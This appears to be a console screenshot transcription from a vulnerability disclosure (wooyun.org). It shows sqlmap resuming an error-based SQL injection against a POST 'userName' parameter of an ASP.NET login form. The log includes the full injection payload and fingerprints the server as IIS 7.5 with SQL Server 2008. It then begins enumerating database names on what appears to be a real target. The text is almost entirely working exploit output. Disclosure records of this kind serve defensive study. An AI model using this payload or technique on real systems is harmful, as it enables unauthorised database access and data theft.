 管理员: C:\Windows\system32\cmd.exe
[18:10:25] [INFO] parsing HTTP request from '2.txt'
[18:10:25] [WARNING] provided value for parameter 'btnGo' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[18:10:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:10:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTg5ODYwNTM2N2Rk19NrggVH9kIs7bzvJ3ZfE16PttdRPiI
xv2521HW639w=&__EVENTVALIDATION=/wEdAARcUnMJa9takyDqKrtFGpyYkhAykz5ksE0Qp79lFzA0
/m6r/AZPQKkaBf8aFLhOb8pP5hsSON2t8EBdaKJqKY/otzRf5imIBh5xF6XVl44jSK+a2z3RKrIjcyEb
nxWCknI=&userName=1' AND 2956=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(113)+
CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (2956=2956) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(112)+CHAR(113))) AND 'MPJQ'='MPJQ&userCar
d=1&btnGo=
---
[18:10:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[18:10:26] [INFO] fetching database names
[18:10:27] [INFO] the SQL query used returns 19 entries
[18:10:27] [INFO] retrieved: Db_Case
www.wooyun.org